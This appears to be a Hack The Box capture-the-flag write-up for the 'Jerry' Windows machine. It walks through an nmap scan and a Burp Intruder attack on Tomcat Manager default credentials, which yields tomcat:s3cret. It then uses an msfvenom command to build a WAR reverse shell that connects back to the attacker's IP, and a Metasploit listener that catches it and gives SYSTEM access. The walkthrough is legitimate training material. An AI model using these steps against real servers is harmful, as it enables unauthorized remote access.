Jerry is easy Hack The Box Windows machine that will test the user’s ability to locate and utilize default credentials to gain unauthorized access to a manager portal within a web application. Once this access is established a reverse shell can be created to elevate privileges and complete the machine’s challenges.
Reconnaissance
nmap -A -T4 -p- 10.129.62.181Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 04:33 EDT
Nmap scan report for 10.129.62.181
Host is up (0.039s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 39.46 ms 10.10.14.1
2 39.52 ms 10.129.62.181
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.01 seconds
- A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
After the nmap scan completes we can see that the only port open on this network is 8080 which is using Apache Tomcat 7.088/Apach-Coyote 1.1. We will definitely want to look for possible vulnerabilities in this, but first let’s navigate to the web application and take a look around.

One of the first things that catches my eye is the Manager App. If you click on this you will be prompted to login. We could use Hydra and launch a password spraying attack, but let’s start simple and test default credentials. While searching for Apache Tomcat default credentials I found this handy list: https://github.com/netbiosX/Default-Credentials/blob/master/Apache-Tomcat-Default-Passwords.mdown. To avoid account lockout, I will capture a password hash by intercepting traffic with Burpsuite and then I will compare this hash with the default credentials we have and see if there is a match.
The first step to using Burpsuite’s interceptor on your browser is to setup a manual proxy on 127.0.0.1 and port 8080. Once you use this tool more you may find this to be a tedious process so I would recommend the FoxyProxy Firefox browser extension. This allows switching to your manual proxy with just a couple clicks.
Open Burpsuite and make sure that Intercept is on. This setting can be found in the Proxy tab.
Next you can attempt to login to the Manager App with any of the default credentials that we previously found.
Once this is complete, you can forward the traffic and review what is happening with this login request.


We can see that in the authorization row a Base64 hash is being used for the password. If you are ever unsure of the hash type, I would recommend using an online hash analyzer tool. We can get more information by sending this request to Repeater as well, but for this machine we will send the request to Intruder and compare this hash again a created wordlist of default credentials.

Next we will create a Base64 wordlist of Tomcat’s default credentials in gedit.


Next we will create a for loop to display all defaults credentials in Base64 hashes.
Now that we have a wordlist of Base64 hashed default credentials we can use in this attack, we will return to Burpsuite Intruder and select our attack type by highlighting the Base64 hash and clicking Add. Additionally we will set the attack type to Sniper.

From here we will paste all of the Base64 hashes from our terminal into Burpsuite’s payload options. This Sniper attack will compare our captured Base64 hash to our Base64 hash wordlist and if one of the options on our wordlist works, we will see a 200 status which indicates a succeeded request.

Once the attack is finish we can see that there is a request that returns a 200 status. The next step will be to send this hash to the decoder so we can get the plaintext credentials and sign-in to the Manager App.


Looks like the credentials we need are tomcat:s3cret. Now let’s sign into the Manager App and take a look around.
Exploitation
One of the first things you will notice in the Manager App is that we can upload a WAR file. WAR files are typically used for better management of web application resources, but maybe we have a different purpose. In this machine, we are going to upload a malicious WAR file that gets us a reverse shell.
I will use MSFVenom to create my WAR reverse shell. After some quick research online I stumbled upon this cheat sheet for Tomcat exploits and in here we can find a WAR reverse shell: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=4444 -f war -o revshell.war- -p: This switch is used for specifying the payload.
- -f: This is how to specify the format. This reverse shell will be using the war format.
- -o: this is used for saving your payload to a file (keep in mind that your
pwdwill be where your file is saved).
Now that we have the malicious file created we need to start a listener to interact with our reverse shell. For this I will be using Metasploit. Once the listener is running, upload the malicious WAR file and then execute it by opening it.
msfconsole > use exploit/multi/handler > set lhost 10.10.14.15 > run

Once we execute the file we will get the reverse shell and if you type whoami you can see that we have system level access. The final step in this machine would be for the user to navigate through the directories on the machine and find the two hidden flags.




